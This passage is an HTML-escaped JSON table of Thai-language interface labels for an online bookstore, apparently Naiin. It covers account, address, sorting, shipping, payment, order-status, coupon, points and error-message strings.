\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 